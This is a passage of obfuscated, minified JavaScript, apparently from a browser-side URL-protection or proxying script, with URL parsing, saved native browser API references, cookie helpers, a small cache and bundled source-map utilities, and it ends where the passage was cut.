URL(t,e):n(1716)!=typeof t||U?C(t[n(668)]()):t[n(3936)](n(3476))||t[n(3936)](n(2596))?new URL(t):(N(e=e||o.A[n(4325)](window)[n(3153)][n(4325)][n(2115)](window[n(1574)]))&&(e=z(e)[n(3003)]),new URL(t,e))}function T(t,e){const n=r;try{return C(t,e)}catch(e){return void console[n(518)](n(3687),t)}}function W(t){const e=r,n=new URL(i.A[e(4218)](t)),o=n[e(2373)][e(4325)](_);let s;if(o){try{s=JSON[e(4278)](o)}catch(t){}n[e(2373)][e(1750)](_)}return{originalUrl:n,extra:s}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2F;let n=0;for(let r=0,o=t[e(4044)];r<o;r++)n=(n<<5)-n+t[e(1989)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>a});var o=n(787);const i=r(4248)==typeof window,s={},a={get(){const t=r;let e=arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(1219)]||(s[t(1219)]=c(null)),s[t(1219)];{e||(e=window);const n=o.A[t(3816)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(3816)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=o.A[e(3816)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3220),r(1795)),CSSStyleDeclaration_getPropertyValue:d(t,r(3220),r(2572)),CSSStyleDeclaration_setProperty:d(t,r(3220),r(3145)),CSSStyleSheet_insertRule:d(t,r(2237),r(954)),CSSStyleSheet_replaceSync:d(t,r(2237),r(2297)),DocumentFragment_getElementById:d(t,r(2101),r(3306)),DocumentFragment_querySelector:d(t,r(2101),r(554)),DocumentFragment_querySelectorAll:d(t,r(2101),r(2491)),Document_cookie:u(t,r(3576),r(3074)),Document_createElement:d(t,r(3576),r(4367)),Document_getElementById:d(t,r(3576),r(3306)),document_getElementById:d(t,r(1574),r(3306)),Document_getElementsByTagName:d(t,r(3576),r(3779)),Document_querySelector:d(t,r(3576),r(554)),Document_querySelectorAll:d(t,r(3576),r(2491)),Document_getElementsByClassName:d(t,r(3576),r(4171)),Document_write:d(t,r(3576),r(2259)),Document_writeln:d(t,r(3576),r(1933)),Document_referrer:u(t,r(3576),r(3430)),Document_URL:u(t,r(3576),r(1837)),DOMParser_parseFromString:d(t,r(2296),r(4252)),Element_ariaLabel:u(t,r(1915),r(1529)),Element_attributes:u(t,r(1915),r(3118)),Element_classList:u(t,r(1915),r(1546)),Element_className:u(t,r(1915),r(2045)),Element_closest:d(t,r(1915),r(4104)),Element_getAttribute:d(t,r(1915),r(3579)),Element_getBoundingClientRect:d(t,r(1915),r(2887)),Element_getElementsByClassName:d(t,r(1915),r(4171)),Element_hasAttribute:d(t,r(1915),r(1172)),Element_id:u(t,r(1915),"id"),Element_tagName:u(t,r(1915),r(3337)),Element_innerHTML:u(t,r(1915),r(1335)),Element_outerHTML:u(t,r(1915),r(3407)),Element_insertAdjacentElement:d(t,r(1915),r(1648)),Element_insertAdjacentHTML:d(t,r(1915),r(2579)),Element_querySelector:d(t,r(1915),r(554)),Element_querySelectorAll:d(t,r(1915),r(2491)),Element_removeAttribute:d(t,r(1915),r(4138)),Element_setAttribute:d(t,r(1915),r(3945)),Element_setAttributeNS:d(t,r(1915),r(875)),Element_setHTMLUnsafe:d(t,r(1915),r(1498)),Element_matches:d(t,r(1915),r(867)),Event_stopPropagation:d(t,r(956),r(2048)),Event_stopImmediatePropagation:d(t,r(956),r(3346)),EventTarget_addEventListener:d(t,r(1040),r(1661)),EventTarget_removeEventListener:d(t,r(1040),r(1460)),Function_toString:d(t,r(4395),r(668)),History_replaceState:d(t,r(2264),r(1901)),HTMLAnchorElement_attributionSrc:u(t,r(3414),r(3533)),HTMLAnchorElement_href:u(t,r(3414),r(1348)),HTMLAnchorElement_protocol:u(t,r(3414),r(2356)),HTMLAnchorElement_hostname:u(t,r(3414),r(3183)),HTMLAnchorElement_port:u(t,r(3414),r(2841)),HTMLAnchorElement_pathname:u(t,r(3414),r(4233)),HTMLAnchorElement_hash:u(t,r(3414),r(788)),HTMLAnchorElement_host:u(t,r(3414),r(3611)),HTMLAnchorElement_origin:u(t,r(3414),r(2790)),HTMLAnchorElement_ping:u(t,r(3414),r(3144)),HTMLAnchorElement_search:u(t,r(3414),r(3931)),HTMLAnchorElement_target:u(t,r(3414),r(1082)),HTMLElement_dataset:u(t,r(3891),r(1950)),HTMLElement_innerText:u(t,r(3891),r(1339)),HTMLElement_title:u(t,r(3891),r(1376)),HTMLElement_style:u(t,r(3891),r(2314)),HTMLFormElement_action:u(t,r(2197),r(3950)),HTMLFormElement_target:u(t,r(2197),r(1082)),HTMLIFrameElement_contentDocument:u(t,r(2761),r(1236)),HTMLIFrameElement_contentWindow:u(t,r(2761),r(4219)),HTMLIFrameElement_name:u(t,r(2761),r(3504)),HTMLIFrameElement_src:u(t,r(2761),r(1060)),HTMLIFrameElement_srcdoc:u(t,r(2761),r(4494)),HTMLImageElement_attributionSrc:u(t,r(2794),r(3533)),HTMLImageElement_src:u(t,r(2794),r(1060)),HTMLImageElement_srcset:u(t,r(2794),r(1928)),HTMLLinkElement_as:u(t,r(3139),"as"),HTMLLinkElement_href:u(t,r(3139),r(1348)),HTMLLinkElement_rel:u(t,r(3139),r(1811)),HTMLScriptElement_attributionSrc:u(t,r(497),r(3533)),HTMLScriptElement_src:u(t,r(497),r(1060)),HTMLSourceElement_src:u(t,r(548),r(1060)),HTMLSourceElement_srcset:u(t,r(548),r(1928)),HTMLVideoElement_src:u(t,r(2971),r(1060)),HTMLVideoElement_poster:u(t,r(2971),r(4426)),HTMLMediaElement_src:u(t,r(3165),r(1060)),HTMLMetaElement_content:u(t,r(893),r(953)),HTMLMetaElement_httpEquiv:u(t,r(893),r(4360)),HTMLStyleElement_insertBefore:d(t,r(836),r(2126)),IntersectionObserverEntry_boundingClientRect:u(t,r(2899),r(1464)),IntersectionObserverEntry_intersectionRatio:u(t,r(2899),r(1182)),IntersectionObserverEntry_intersectionRect:u(t,r(2899),r(1868)),JSON_parse:d(t,r(2023),r(4278)),JSON_stringify:d(t,r(2023),r(3566)),MessageEvent_data:u(t,r(1831),r(3536)),MessageEvent_origin:u(t,r(1831),r(2790)),MessageEvent_source:u(t,r(1831),r(3972)),Navigator_sendBeacon:d(t,r(2374),r(2742)),Node_appendChild:d(t,r(3179),r(3331)),Node_insertBefore:d(t,r(3179),r(2126)),Node_textContent:u(t,r(3179),r(2389)),Node_baseURI:u(t,r(3179),r(544)),PerformanceEntry_name:u(t,r(665),r(3504)),PerformanceResourceTiming_transferSize:u(t,r(1614),r(2336)),PerformanceResourceTiming_encodedBodySize:u(t,r(1614),r(4196)),Range_createContextualFragment:d(t,r(3517),r(573)),RegExp_test:d(t,r(2030),r(968)),RegExp_exec:d(t,r(2030),r(2058)),Response_url:u(t,r(707),r(845)),SharedStorageWorklet_addModule:d(t,r(2955),r(4085)),String_matchAll:d(t,r(3954),r(3066)),String_replace:d(t,r(3954),r(3072)),Window_decodeURIComponent:d(t,r(1490),r(3445)),Window_innerWidth:u(t,r(1490),r(3392)),Window_fetch:d(t,r(1490),r(3321)),Window_fetchLater:d(t,r(1490),r(4186)),Window_frames:u(t,r(1490),r(920)),Window_name:u(t,r(1490),r(3504)),Window_open:d(t,r(1490),r(2781)),Window_postMessage:d(t,r(1490),r(3276)),Window_requestAnimationFrame:d(t,r(1490),r(853)),Window_requestIdleCallback:d(t,r(1490),r(897)),Window_setImmediate:d(t,r(1490),r(2459)),Window_setInterval:d(t,r(1490),r(4182)),Window_setTimeout:d(t,r(1490),r(3151)),Window_visualViewport:u(t,r(1490),r(611)),XMLHttpRequest_open:d(t,r(941),r(2781)),XMLHttpRequest_send:d(t,r(941),r(4162)),XMLHttpRequest_responseURL:u(t,r(941),r(2692)),XMLHttpRequest_response:u(t,r(941),r(620)),XMLHttpRequest_responseText:u(t,r(941),r(4031)),XMLHttpRequest_responseType:u(t,r(941),r(1320)),XMLHttpRequest_responseXML:u(t,r(941),r(1274)),XMLHttpRequest_status:u(t,r(941),r(3726)),XMLHttpRequest_statusText:u(t,r(941),r(3686)),FontFace:i?null:t[r(1091)],FontFace_prototype:l(t,r(1091)),Worker:i?null:t[r(3335)],Worker_prototype:l(t,r(3335))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(884)]:null===(s=t[e])||void 0===s?void 0:s[o(884)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(4462)](n.g[e][s(884)],o);{var a;const n=s(3669)===e[s(1683)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(884)];return n?t[s(2137)][s(4462)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(3669)===e[s(1683)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(884)][o]:s(3669)===e[s(1683)]()?t[o]:s(1574)===e?null===(a=t[s(1574)])||void 0===a?void 0:a[o]:s(2023)===e?null===(c=t[s(2023)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(884)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>o});const o={idx:t=>Math[r(736)](Math[r(2281)]()*t),elem:function(t){const e=r;return t[this[e(2995)](t[e(4044)])]},num:function(t,e){const n=r;return Math[n(736)](Math[n(2281)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1147)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(923)](n(890)[n(2479)](this[n(1147)](0,52)));return i[n(1425)]("")},className:function(){return this[r(3092)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2F;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(3526)][n(3704)](e))return i=!1,i;if([n(3548),n(1434),n(2457),n(1586),n(666),n(791),n(2594),n(3070),n(3761),n(4354),n(1491),n(1223),n(2667)][n(3704)](e))return i=!0,i;if(e[n(3441)](n(3107))||e[n(3441)](n(1784))||e[n(3936)](n(2371))||e[n(3936)](n(1160))||n(1926)===e)return i=!1,i;const o=new URL(e);o[n(3611)]="0."[n(2203)](o[n(3611)]),o[n(4233)]=n(2533);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(668)](),endpoint:o[n(2790)]});try{const t=await Promise[n(4363)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(4307),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2F;if(/https?:\/\/\d+\./i[e(968)](t)){const n=new URL(t);n[e(3611)]=n[e(3611)][e(4179)](".")[e(1095)](1)[e(1425)]("."),t=n[e(2790)]}return t}function l(t,e){const n=a2F;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(968)](t)?(r[n(3611)]=""[n(2203)](e,".")[n(2203)](r[n(3611)][n(4179)](".")[n(1095)](1)[n(1425)](".")),t=r[n(2790)]):(r[n(3611)]=""[n(2203)](e,".")[n(2203)](r[n(3611)]),t=r[n(2790)]),t}function u(t){const e=a2F;if(/https?:\/\/\d+\./i[e(968)](t)){const n=new URL(t);return Number[e(2105)](n[e(3611)][e(4179)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2F(4044)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2F;if(arguments[t(4044)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(4325)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(3364)](o,s),n=l,0))},has:n=>e[t(2112)](n),delete(r){const o=t;if(!e[o(2112)](r))return!1;const s=e[o(4325)](r);return e[o(1750)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(3491)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2F;e.l=function(t,e,n){const s=a2F;var a=n||{},c=a[s(951)]||i;if(s(997)!=typeof c)throw new TypeError(s(2391));if(!o[s(968)](t))throw new TypeError(s(2826));var l=c(e);if(l&&!o[s(968)](l))throw new TypeError(s(4472));var u=t+"="+l;if(null!=a[s(3552)]){var d=a[s(3552)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(2722));u+=s(3672)+Math[s(736)](d)}if(a[s(1917)]){if(!o[s(968)](a[s(1917)]))throw new TypeError(s(3069));u+=s(1538)+a[s(1917)]}if(a[s(1682)]){if(!o[s(968)](a[s(1682)]))throw new TypeError(s(2913));u+=s(2681)+a[s(1682)]}if(a[s(2430)]){var h=a[s(2430)];if(!function(t){const e=s;return e(1505)===r[e(3984)](t)||t instanceof Date}(h)||isNaN(h[s(2910)]()))throw new TypeError(s(1785));u+=s(3413)+h[s(4419)]()}if(a[s(519)]&&(u+=s(1848)),a[s(1734)]&&(u+=s(3311)),a[s(1431)]&&(u+=s(823)),a[s(3076)])switch(s(1716)==typeof a[s(3076)]?a[s(3076)][s(1683)]():a[s(3076)]){case s(1381):u+=s(2786);break;case s(1776):u+=s(4114);break;case s(2005):u+=s(2919);break;default:throw new TypeError(s(1009))}if(a[s(3556)])switch(s(1716)==typeof a[s(3556)]?a[s(3556)][s(1683)]():a[s(3556)]){case!0:u+=s(3396);break;case s(945):u+=s(1450);break;case s(2243):u+=s(3396);break;case s(1635):u+=s(3581);break;default:throw new TypeError(s(4371))}return u};var r=Object[n(884)][n(668)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2F;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2F;return e(1716)==typeof t&&!!t[e(1652)]()}function o(t,e){const o=a2F;var i=t[o(4179)](";")[o(2094)](r),s=function(t){const e=o;var n="",r="",i=t[e(4179)]("=");return i[e(4044)]>1?(n=i[e(4429)](),r=i[e(1425)]("=")):r=t,{name:n,value:r}}(i[o(4429)]()),a=s[o(3504)],c=s[o(1020)];e=e?Object[o(1543)]({},n,e):n;try{c=e[o(4054)]?decodeURIComponent(c):c}catch(t){console[o(1581)](o(1717)+c+o(4221),t)}var l={name:a,value:c};return i[o(2285)]((function(t){const e=o;var n=t[e(4179)]("="),r=n[e(4429)]()[e(2522)]()[e(1683)](),i=n[e(1425)]("=");e(2430)===r?l[e(2430)]=new Date(i):e(1282)===r?l[e(3552)]=parseInt(i,10):e(1734)===r?l[e(1734)]=!0:e(1326)===r?l[e(519)]=!0:e(1571)===r?l[e(3556)]=i:e(1431)===r?l[e(1431)]=!0:l[r]=i})),l}function i(t,e){const i=a2F;if(e=e?Object[i(1543)]({},n,e):n,!t)return e[i(1671)]?{}:[];if(t[i(2250)])if(i(997)==typeof t[i(2250)][i(3366)])t=t[i(2250)][i(3366)]();else if(t[i(2250)][i(838)])t=t[i(2250)][i(838)];else{var s=t[i(2250)][Object[i(2173)](t[i(2250)])[i(949)]((function(t){const e=i;return e(838)===t[e(1683)]()}))];s||!t[i(2250)][i(3074)]||e[i(4460)]||console[i(2090)](i(4480)),t=s}return Array[i(3408)](t)||(t=[t]),e[i(1671)]?t[i(2094)](r)[i(4292)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(3504)]]=s,t}),{}):t[i(2094)](r)[i(1671)]((function(t){return o(t,e)}))}t[e(732)]=i,t[e(732)][e(4278)]=i,t[e(732)][e(3690)]=o,t[e(732)][e(3791)]=function(t){const n=e;if(Array[n(3408)](t))return t;if(n(1716)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(4044)]&&/\s/[e(968)](t[e(2479)](l));)l+=1;return l<t[e(4044)]}for(;l<t[n(4044)];){for(r=l,a=!1;u();)if(","===(o=t[n(2479)](l))){for(i=l,l+=1,u(),s=l;l<t[n(4044)]&&"="!==(o=t[n(2479)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(4044)]&&"="===t[n(2479)](l)?(a=!0,l=s,c[n(923)](t[n(2795)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(4044)])&&c[n(923)](t[n(2795)](r,t[n(4044)]))}return c}},7367:(t,e,n)=>{const r=a2F;var o=n(9155),i=Object[r(884)][r(1287)],s=r(4248)!=typeof Map;function a(){const t=r;this[t(3376)]=[],this[t(1123)]=s?new Map:Object[t(4271)](null)}a[r(2298)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(4044)];i<s;i++)o[n(2076)](t[i],e);return o},a[r(884)][r(1902)]=function(){const t=r;return s?this[t(1123)][t(1902)]:Object[t(1678)](this[t(1123)])[t(4044)]},a[r(884)][r(2076)]=function(t,e){const n=r;var a=s?t:o[n(2705)](t),c=s?this[n(2112)](t):i[n(3984)](this[n(1123)],a),l=this[n(3376)][n(4044)];c&&!e||this[n(3376)][n(923)](t),c||(s?this[n(1123)][n(3364)](t,l):this[n(1123)][a]=l)},a[r(884)][r(2112)]=function(t){const e=r;if(s)return this[e(1123)][e(2112)](t);var n=o[e(2705)](t);return i[e(3984)](this[e(1123)],n)},a[r(884)][r(3628)]=function(t){const e=r;if(s){var n=this[e(1123)][e(4325)](t);if(n>=0)return n}else{var a=o[e(2705)](t);if(i[e(3984)](this[e(1123)],a))return this[e(1123)][a]}throw new Error('"'+t+e(1893))},a[r(884)].at=function(t){const e=r;if(t>=0&&t<this[e(3376)][e(4044)])return this[e(3376)][t];throw new Error(e(3764)+t)},a[r(884)][r(4106)]=function(){const t=r;return this[t(3376)][t(1095)]()},e.C=a},540:(t,e,n)=>{const r=a2F;var o=n(7476);e[r(951)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(951)](n)}while(a>0);return s},e[r(4218)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(4044)],d=0,h=0;do{if(e>=u)throw new Error(i(3096));if(-1===(a=o[i(4218)](t[i(1989)](e++))))throw new Error(i(4191)+t[i(2479)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1020)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2528)]=e}},7476:(t,e)=>{const n=a2F;var r=n(2948)[n(4179)]("");e[n(951)]=function(t){const e=n;if(0<=t&&t<r[e(4044)])return r[t];throw new TypeError(e(2852)+t)},e[n(4218)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2F;var o=n(9155);function i(){const t=a2F;this[t(3376)]=[],this[t(1367)]=!0,this[t(4439)]={generatedLine:-1,generatedColumn:0}}i[r(884)][r(4175)]=function(t,e){const n=r;this[n(3376)][n(2285)](t,e)},i[r(884)][r(2076)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(4439)])[e(4304)],a=i[e(4304)],c=n[e(1737)],l=i[e(1737)],a>s||a==s&&l>=c||o[e(3949)](n,i)<=0?(this[e(4439)]=t,this[e(3376)][e(923)](t)):(this[e(1367)]=!1,this[e(3376)][e(923)](t))},i[r(884)][r(4106)]=function(){const t=r;return this[t(1367)]||(this[t(3376)][t(2294)](o[t(3949)]),this[t(1367)]=!0),this[t(3376)]},e.P=i},241:(t,e,n)=>{const r=a2F;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2F;t||(t={}),this[e(2711)]=i[e(2699)](t,e(1185),null),this[e(643)]=i[e(2699)](t,e(3582),null),this[e(1592)]=i[e(2699)](t,e(1439),!1),this[e(4067)]=i[e(2699)](t,e(3594),!1),this[e(3710)]=new s,this[e(694)]=new s,this[e(2263)]=new a,this[e(2959)]=null}c[r(884)][r(2439)]=3,c[r(3530)]=function(t,e){const n=r;var o=t[n(3582)],s=new c(Object[n(1543)](e||{},{file:t[n(1185)],sourceRoot:o}));return t[n(3291)]((function(t){const e=n;var r={generated:{line:t[e(4304)],column:t[e(1737)]}};null!=t[e(3972)]&&(r[e(3972)]=t[e(3972)],null!=o&&(r[e(3972)]=i[e(3571)](o,r[e(3972)])),r[e(1447)]={line:t[e(1518)],column:t[e(865)]},null!=t[e(3504)]&&(r[e(3504)]=t[e(3504)])),s[e(4159)](r)})),t[n(2134)][n(2285)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3571)](o,e)),s[r(3710)][r(2112)](a)||s[r(3710)][r(2076)](a);var c=t[r(2590)](e);null!=c&&s[r(4397)](e,c)})),s},c[r(884)][r(4159)]=function(t){const e=r;var n=i[e(2699)](t,e(4055)),o=i[e(2699)](t,e(1447),null),s=i[e(2699)](t,e(3972),null),a=i[e(2699)](t,e(3504),null);(this[e(1592)]||!1!==this[e(4293)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(3710)][e(2112)](s)||this[e(3710)][e(2076)](s)),null!=a&&(a=String(a),this[e(694)][e(2112)](a)||this[e(694)][e(2076)](a)),this[e(2263)][e(2076)]({generatedLine:n[e(3198)],generatedColumn:n[e(3573)],originalLine:null!=o&&o[e(3198)],originalColumn:null!=o&&o[e(3573)],source:s,name:a}))},c[r(884)][r(4397)]=function(t,e){const n=r;var o=t;null!=this[n(643)]&&(o=i[n(3571)](this[n(643)],o)),null!=e?(this[n(2959)]||(this[n(2959)]=Object[n(4271)](null)),this[n(2959)][i[n(2705)](o)]=e):this[n(2959)]&&(delete this[n(2959)][i[n(2705)](o)],0===Object[n(2173)](this[n(2959)])[n(4044)]&&(this[n(2959)]=null))},c[r(884)][r(1582)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1185)])throw new Error(o(3807));a=t[o(1185)]}var c=this[o(643)];null!=c&&(a=i[o(3571)](c,a));var l=new s,u=new s;this[o(2263)][o(4175)]((function(e){const r=o;if(e[r(3972)]===a&&null!=e[r(1518)]){var s=t[r(4122)]({line:e[r(1518)],column:e[r(865)]});null!=s[r(3972)]&&(e[r(3972)]=s[r(3972)],null!=n&&(e[r(3972)]=i[r(1425)](n,e[r(3972)])),null!=c&&(e[r(3972)]=i[r(3571)](c,e[r(3972)])),e[r(1518)]=s[r(3198)],e[r(865)]=s[r(3573)],null!=s[r(3504)]&&(e[r(3504)]=s[r(3504)]))}var d=e[r(3972)];null==d||l[r(2112)](d)||l[r(2076)](d);var h=e[r(3504)];null==h||u[r(2112)](h)||u[r(2076)](h)}),this),this[o(3710)]=l,this[o(694)]=u,t[o(2134)][o(2285)]((function(e){const r=o;var s=t[r(2590)](e);null!=s&&(null!=n&&(e=i[r(1425)](n,e)),null!=c&&(e=i[r(3571)](c,e)),this[r(4397)](e,s))}),this)},c[r(884)][r(4293)]=function(t,e,n,o){const i=r;if(e&&i(4342)!=typeof e[i(3198)]&&i(4342)!=typeof e[i(3573)]){var s=i(1054);if(this[i(4067)])return i(4248)!=typeof console&&console[i(2090)]&&console[i(2090)](s),!1;throw new Error(s)}if((!(t&&i(3198)in t&&i(3573)in t&&t[i(3198)]>0&&t[i(3573)]>=0)||e||n||o)&&!(t&&i(3198)in t&&i(3573)in t&&e&&i(3198)in e&&i(3573)in e&&t[i(3198)]>0&&t[i(3573)]>=0&&e[i(3198)]>0&&e[i(3573)]>=0&&n)){if(s=i(3688)+JSON[i(3566)]({generated:t,source:n,original:e,name:o}),this[i(4067)])return i(4248)!=typeof console&&console[i(2090)]&&console[i(2090)](s),!1;throw new Error(s)}},c[r(884)][r(1067)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2263)][t(4106)](),g=0,w=p[t(4044)];g<w;g++){if(e="",(n=p[g])[t(4304)]!==l)for(c=0;n[t(4304)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3949)](n,p[g-1]))continue;e+=","}e+=o[t(951)](n[t(1737)]-c),c=n[t(1737)],null!=n[t(3972)]&&(a=this[t(3710)][t(3628)](n[t(3972)]),e+=o[t(951)](a-f),f=a,e+=o[t(951)](n[t(1518)]-1-d),d=n[t(1518)]-1,e+=o[t(951)](n[t(865)]-u),u=n[t(865)],null!=n[t(3504)]&&(s=this[t(694)][t(3628)](n[t(3504)]),e+=o[t(951)](s-h),h=s)),m+=e}return m},c[r(884)][r(2537)]=function(t,e){const n=r;return t[n(1671)]((function(t){const r=n;if(!this[r(2959)])return null;null!=e&&(t=i[r(3571)](e,t));var o=i[r(2705)](t);return Object[r(884)][r(1287)][r(3984)](this[r(2959)],o)?this[r(2959)][o]:null}),this)},c[r(884)][r(3812)]=function(){const t=r;var e={version:this[t(2439)],sources:this[t(3710)][t(4106)](),names:this[t(694)][t(4106)](),mappings:this[t(1067)]()};return null!=this[t(2711)]&&(e[t(1185)]=this[t(2711)]),null!=this[t(643)]&&(e[t(3582)]=this[t(643)]),this[t(2959)]&&(e[t(2267)]=this[t(2537)](e[t(2134)],e[t(3582)])),e},c[r(884)][r(668)]=function(){const t=r;return JSON[t(3566)](this[t(3812)]())},e.x=c},9155:(t,e)=>{const n=a2F;e[n(2699)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(4044)])return r;throw new Error('"'+e+o(2228))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2060)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(794)]&&(r+=t[e(794)]+":"),r+="//",t[e(3505)]&&(r+=t[e(3505)]+"@"),t[e(3611)]&&(r+=t[e(3611)]),t[e(2841)]&&(r+=":"+t[e(2841)]),t[e(1682)]&&(r+=t[e(1682)]),r}e[n(921)]=i,e[n(1822)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1682)])return t;o=a[r(1682)]}for(var c=e[r(1929)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3628)]("/",u))){l[r(923)](o[r(1095)](u));break}for(l[r(923)](o[r(1095)](u,d));d<o[r(4044)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(4044)]-1;d>=0;d--)"."===(h=l[d])?l[r(2799)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2799)](d+1,f),f=0):(l[r(2799)](d,2),f--));return""===(o=l[r(1425)]("/"))&&(o=c?"/":"."),a?(a[r(1682)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(4044)];r++)if(c[r][e(3496)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1958)]}var i=a(t);return c[e(3894)]({input:t,result:i}),c[e(4044)]>32&&c[e(2160)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1682)]||"/"),a&&!a[r(794)])return c&&(a[r(794)]=c[r(794)]),s(a);if(a||e[r(2060)](o))return e;if(c&&!c[r(3611)]&&!c[r(1682)])return c[r(3611)]=e,s(c);var u="/"===e[r(2479)](0)?e:l(t[r(3072)](/\/+$/,"")+"/"+e);return c?(c[r(1682)]=u,s(c)):u}e[n(2202)]=l,e[n(1425)]=u,e[n(1929)]=function(t){const e=n;return"/"===t[e(2479)](0)||r[e(968)](t)},e[n(3571)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3072)](/\/$/,"");for(var o=0;0!==e[r(3628)](t+"/");){var i=t[r(3109)]("/");if(i<0)return e;if((t=t[r(1095)](0,i))[r(2060)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(1425)](r(2866))+e[r(2984)](t[r(4044)]+1)};var d=!(n(1362)in Object[n(4271)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(4044)];if(r<9)return!1;if(95!==t[e(1989)](r-1)||95!==t[e(1989)](r-2)||111!==t[e(1989)](r-3)||116!==t[e(1989)](r-4)||111!==t[e(1989)](r-5)||114!==t[e(1989)](r-6)||112!==t[e(1989)](r-7)||95!==t[e(1989)](r-8)||95!==t[e(1989)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1989)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2705)]=d?h:function(t){return f(t)?"$"+t:t},e[n(1269)]=d?h:function(t){const e=n;return f(t)?t[e(1095)](1):t},e[n(3279)]=function(t,e,r){const o=n;var i=m(t[o(3972)],e[o(3972)]);return 0!==i||0!=(i=t[o(1518)]-e[o(1518)])||0!=(i=t[o(865)]-e[o(865)])||r||0!=(i=t[o(1737)]-e[o(1737)])||0!=(i=t[o(4304)]-e[o(4304)])?i:m(t[o(3504)],e[o(3504)])},e[n(892)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(1518)]-e[o(1518)])||0!=(i=t[o(865)]-e[o(865)])||r||0!=(i=t[o(1737)]-e[o(1737)])||0!=(i=t[o(4304)]-e[o(4304)])?i:m(t[o(3504)],e[o(3504)])},e[n(4461)]=function(t,e,r){const o=n;var i=t[o(4304)]-e[o(4304)];return 